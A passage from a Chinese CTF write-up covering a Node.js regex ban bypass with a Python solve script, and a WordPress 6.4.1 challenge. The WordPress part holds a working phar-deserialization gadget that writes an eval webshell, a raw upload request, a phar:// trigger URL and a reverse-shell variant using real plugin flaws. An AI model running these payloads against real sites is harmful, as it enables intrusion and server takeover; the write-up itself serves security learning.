    if (username in users) {
        return "用户已存在"
    }

    for(let existing_user in users){
        let existing_user_password = users[existing_user]
        if (existing_user_password === password){
            return `您的密码已经被用户'${existing_user}'使用了,请使用其它的密码`
        }
    }

    users[username] = password
    return "注册成功"
}

app.use(express.static('public'))

// 每次请求前,更新封禁用户正则信息
app.use(function (req, res, next) {
    try {
        build_banned_users_regex()
        console.log("封禁用户正则表达式(满足这个正则表达式的用户名为被封禁用户名):",banned_users_regex)
    } catch (e) {
    }
    next()
})

app.post("/api/register", (req, res) => {
    let username = req.body.username
    let password = req.body.password
    let message = registerUser(username, password)
    res.send(message)
})

app.post("/api/login", requireLogin, (req, res) => {
    res.send("登录成功!")
})

app.post("/api/flag", requireLogin, (req, res) => {
    let username = req.body.username
    if (username !== "admin") {
        res.send("登录成功,但是只有'admin'用户可以看到flag,你的用户名是'" + username + "'")
        return
    }
    let flag = child_process.execSync("cat flag").toString()
    res.end(flag)
    console.error("有人获取到了flag!为了保证题目的正常运行,将会重置靶机环境!")
    res.on("finish", () => {
        setTimeout(() => { process.exit(0) }, 1)
    })
    return
})

app.post('/api/ban_user', requireLogin, (req, res) => {
    let username = req.body.username
    let ban_username = req.body.ban_username
    if(!ban_username){
        res.send("ban_username不能为空")
        return
    }
    if(username === ban_username){
        res.send("不能封禁自己")
        return
    }
    for (let name of banned_users){
        if (name === ban_username) {
            res.send("用户已经被封禁")
            return
        }
    }
    banned_users.push(ban_username)
    res.send("封禁成功!")
})


app.get("/", (req, res) => {
    res.redirect("/static/index.html")
})

app.listen(port, () => {
    console.log(`listening on port ${port}`)
})
这里源码审计一下,可以发现admin被封禁,那么就是一个绕过检测的思路了。
看一下第二个检测那里的in关键字,in关键字返回的是数组下标索引,不是元素,所以第二个检测没啥作用其实,重心应该放到第一处检测:

waf中正则表达式的设置:简单说就是遍历banned_users这个数组,然后拼成类似^admin$|^hacker$这种字符串放到正则表达式里。
这里最后用到了全局变量g:

搜一下:RegExp.prototype.test() - JavaScript | MDN (mozilla.org)
[源码级解析]分析并解决JavaScript里RegExp类中test()方法结果不固定的情况 - 知乎 (zhihu.com)
可以得知,在g全局模式下,重复调用test进行匹配会出现真假交替的情况:

逃逸点就在这里。
往下看到app.use:

这里可以看到,每次请求都会重新生成一个新的正则表达式,都会使r.lastIndex重新置为0。
思路就是在新的regex对象赋值之前,抛出 异常 来绕过 regex 的更新!

因为try catch的存在,在build_banned_users_regex方法内抛出异常不会导致请求被中断

如果传入 escapeRegExp(string) 函数中的 string 参数为非字符串类型,

则string不存在 replace 属性,会抛出TypeError,如此来绕过 regex 的更新

所以我们传入参数 ban_username 为 对象、数组 等其他数据类型
当我们使用/api/ban_user把其他数据类型加入到banned_users数组后
每次请求时都会抛出TypeError
所以当我们封禁了这个其他数据类型后,我们使用的就是一直是同一个正则表达式了。
那么我们先访问/api/flag匹配一次admin,使r.lastIndex变为5后,再次访问/api/flag,因为没有更新所以r.lastIndex仍为5,所以banned_users_regex.text("admin")的结果就变为false,绕过成功。


直接注册-登录-封禁-getflag一条龙:
import requests

remote_addr="http://117.50.175.234:9001"

rs = requests.Session()

resp = rs.post(remote_addr+"/api/register",json={"username":"test","password":"test"})
print(resp.text)

resp = rs.post(remote_addr+"/api/ban_user",json={"username":"test","password":"test","ban_username":[0]}) # 利用数组或者对象抛错,这里用的数组
print(resp.text)

resp = rs.post(remote_addr+"/api/flag",json={"username":"admin","password":"admin"})
print(resp.text)
resp = rs.post(remote_addr+"/api/flag",json={"username":"admin","password":"admin"})
print(resp.text)
或者bp发五次包,来自Zer0peach师傅:
这里以admin身份访问两次flag:

ez_wordpress
wordpress的题目,可以先用wpscan扫,题目链接给了wpscan的output:
➜ ~ wpscan --url "http://120.27.148.152:8012/"
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.25
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[+] URL: http://120.27.148.152:8012/ [120.27.148.152]
[+] Started: Sat Dec 23 17:24:31 2023

Interesting Finding(s):

[+] Headers
 | Interesting Entries:
 |  - Server: Apache/2.4.51 (Debian)
 |  - X-Powered-By: PHP/7.4.27
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[+] XML-RPC seems to be enabled: http://120.27.148.152:8012/xmlrpc.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
 | References:
 |  - http://codex.wordpress.org/XML-RPC_Pingback_API
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
 |  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/

[+] WordPress readme found: http://120.27.148.152:8012/readme.html
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[+] The external WP-Cron seems to be enabled: http://120.27.148.152:8012/wp-cron.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 60%
 | References:
 |  - https://www.iplocation.net/defend-wordpress-from-ddos
 |  - https://github.com/wpscanteam/wpscan/issues/1299

[+] WordPress version 6.4.1 identified (Insecure, released on 2023-11-09).
 | Found By: Emoji Settings (Passive Detection)
 |  - http://120.27.148.152:8012/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1'
 | Confirmed By: Meta Generator (Passive Detection)
 |  - http://120.27.148.152:8012/, Match: 'WordPress 6.4.1'

[+] WordPress theme in use: twentytwentyfour
 | Location: http://120.27.148.152:8012/wp-content/themes/twentytwentyfour/
 | Readme: http://120.27.148.152:8012/wp-content/themes/twentytwentyfour/readme.txt
 | Style URL: http://120.27.148.152:8012/wp-content/themes/twentytwentyfour/style.css
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | The version could not be determined.

[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)

[i] Plugin(s) Identified:

[+] all-in-one-video-gallery
 | Location: http://120.27.148.152:8012/wp-content/plugins/all-in-one-video-gallery/
 | Last Updated: 2023-09-01T08:47:00.000Z
 | [!] The version is out of date, the latest version is 3.5.2
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | Version: 2.6.0 (80% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://120.27.148.152:8012/wp-content/plugins/all-in-one-video-gallery/README.txt

[+] contact-form-7
 | Location: http://120.27.148.152:8012/wp-content/plugins/contact-form-7/
 | Last Updated: 2023-12-19T04:49:00.000Z
 | [!] The version is out of date, the latest version is 5.8.5
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | Version: 5.8.4 (90% confidence)
 | Found By: Query Parameter (Passive Detection)
 |  - http://120.27.148.152:8012/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4
 | Confirmed By: Readme - Stable Tag (Aggressive Detection)
 |  - http://120.27.148.152:8012/wp-content/plugins/contact-form-7/readme.txt

[+] drag-and-drop-multiple-file-upload-contact-form-7
 | Location: http://120.27.148.152:8012/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/
 | Last Updated: 2023-12-05T07:37:00.000Z
 | [!] The version is out of date, the latest version is 1.3.7.4
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | Version: 1.3.6.2 (80% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://120.27.148.152:8012/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/readme.txt

[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:01 <=======================================================================================> (137 / 137) 100.00% Time: 00:00:01

[i] No Config Backups Found.

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Sat Dec 23 17:24:38 2023
[+] Requests Done: 174
[+] Cached Requests: 5
[+] Data Sent: 51.165 KB
[+] Data Received: 286.203 KB
[+] Memory used: 313.406 MB
[+] Elapsed time: 00:00:06
注意到:



官网wordpress版本是6.4.2,题目版本是6.4.1,估计就是把这个漏洞修了。
这里可以看到一个popchain,还发现有all-in-one-video-gallery插件。

该插件存在任意文件读取的cve,操控dl参数实现,找到phar触发点再找到drag-and-drop-multiple-file-upload-contact-form-7的上传就行了。
即
WordPress 版本 6.4.1 存在pop链

Drag and Drop Multiple File Upload 插件, 版本 1.3.6.2, 存在存储型 XSS, 本质是可以未授权上传图片

All-in-One Video Gallery Plugin 插件, 版本 2.6.0, 存在未授权任意文件下载 / SSRF CVE-2022-2633

上传图片 -> 上传 Phar -> 任意文件下载 / SSRF -> 触发 Phar 反序列化
phar挂马:(来自Zer0peach师傅wp)
<?php
namespace
{
    class WP_HTML_Token
    {
        public $bookmark_name;
        public $on_destroy;

        public function __construct($bookmark_name, $on_destroy)
        {
            $this->bookmark_name = $bookmark_name;
            $this->on_destroy = $on_destroy;
        }
    }

    $a = new WP_HTML_Token('echo \'<?=eval($_POST[1]);?>\' > /var/www/html/shell.php', 'system');

    $phar = new Phar("phar.phar");
    $phar->startBuffering();
    $phar->setStub("GIF89A<?php XXX __HALT_COMPILER(); ?>");
    $phar->setMetadata($a);
    $phar->addFromString("test.txt", "test");
    $phar->stopBuffering();
}
?>
上传文件:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: 124.71.184.68:8012
Content-Length: 870
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.184.68:8012
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryf1M94EpsxN3xWdZQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.184.68:8012/wp-admin/admin-ajax.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: aiovg_rand_seed=901849345
Connection: close

------WebKitFormBoundaryf1M94EpsxN3xWdZQ
Content-Disposition: form-data; name="upload-file"; filename="test.jpg"
Content-Type: image/jpeg

phar.phar的文件内容
------WebKitFormBoundaryf1M94EpsxN3xWdZQ
Content-Disposition: form-data; name="size_limit"

10485760
------WebKitFormBoundaryf1M94EpsxN3xWdZQ
Content-Disposition: form-data; name="action"

dnd_codedropz_upload
------WebKitFormBoundaryf1M94EpsxN3xWdZQ
Content-Disposition: form-data; name="type"

click
------WebKitFormBoundaryf1M94EpsxN3xWdZQ--

访问/index.php/video/?dl=cGhhcjovLy92YXIvd3d3L2h0bWwvd3AtY29udGVudC91cGxvYWRzL3dwX2RuZGNmN191cGxvYWRzL3dwY2Y3LWZpbGVzL3Rlc3QuanBnL3Rlc3QudHh0


//base64解码后的内容是
//phar:///var/www/html/wp-content/uploads/wp_dndcf7_uploads/wpcf7-files/test.jpg/test.txt
//一定要带上test.txt

连webshell,没有权限读取flag,suid提权:
或者写个反弹shell的:(来自星盟wp)
<?php

class WP_HTML_Token
{
  public $on_destroy;
  public $bookmark_name;
  public function __construct()
  {
    $this->on_destroy = "system";
    $this->bookmark_name="反弹shell";
  }
}

@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new WP_HTML_Token();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
上传:

读phar:
反弹shell,发现flag,没有权限,suid提权:


date提权:
house of click

这个队里大佬做出来了,强强~~~

这道题其实不仅用到nginx + gunicorn 路径绕过,还有ClickHouse SQL 盲注打 SSRF,以及web.py 上传时的⽬录穿越 + Templetor SSTI 实现 RCE。
路径绕过可查:案例|轻松绕过你的Nginx(上篇) (qq.com)
